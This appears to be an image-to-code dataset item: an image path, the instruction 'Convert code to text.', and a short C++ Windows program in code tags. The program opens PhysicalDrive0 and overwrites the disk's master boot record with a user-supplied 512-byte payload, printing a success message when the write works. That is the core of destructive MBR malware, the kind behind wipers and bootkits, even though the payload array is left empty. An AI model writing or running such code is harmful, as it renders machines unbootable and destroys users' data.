Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_C++_>#include <windows.h>

const unsigned char MasterBootRecord[] = {
    //Put here your assembly.asm hex, you can get it with HxD
};

int main() {
    DWORD ResultBytesWritten;
    HANDLE hDiskDevice = CreateFileW(L"\\\\.\\PhysicalDrive0", GENERIC_ALL, FILE_SHARE_READ | FILE_SHARE_WRITE, 0, OPEN_EXISTING, 0, 0);
    if(hDiskDevice == INVALID_HANDLE_VALUE) printf("[!] Cant handle PhysicalDrive0\n");
    bool ResultState = WriteFile(hDiskDevice, MasterBootRecord, 512, &ResultBytesWritten, 0);
    CloseHandle(hDiskDevice);

    if(!ResultState) printf("[!] Failed to overwrite the MBR\n");
    else printf("[+] MBR succesfully overwrote\n");
    Sleep(3000);
    return 0;
}
</code> 